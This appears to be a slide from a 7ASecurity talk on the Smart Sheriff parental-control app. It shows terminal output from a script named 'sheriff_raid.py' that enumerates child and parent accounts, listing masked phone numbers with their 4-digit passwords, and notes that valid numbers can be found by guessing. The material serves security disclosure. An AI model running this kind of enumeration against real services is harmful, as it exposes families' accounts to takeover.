 Attack: Bully API
root@redstar-os $ python sheriff_raid.py
CHILD : 010XXXXXXXX - pw: 0879 -> parent number: 010XXXXXXXX
CHILD : 010XXXXXXXX - pw: 8493 -> parent number: 010XXXXXXXX
PARENT : 010XXXXXXXX - pw: 8493
PARENT : 010XXXXXXXX - pw: 0878
CHILD : 010XXXXXXXX - pw: 0878 -> parent number: 010XXXXXXXX
PARENT : 010XXXXXXXX - pw: 2580
CHILD : 010XXXXXXXX - pw: 2580 -> parent number: 010XXXXXXXX
CHILD : 010XXXXXXXX - pw: 2580 -> parent number: 010XXXXXXXX
PARENT : 010XXXXXXXX - pw: 5912
CHILD : 010XXXXXXXX - pw: 1004 -> parent number: 010XXXXXXXX
PARENT : 010XXXXXXXX - pw: 1004
Parent passwords. 4 digit strong!
Smart sheriff has so many users, you can find valid phone
numbers by just trying random numbers.
+ 7asecurity.com
7A
SECURITY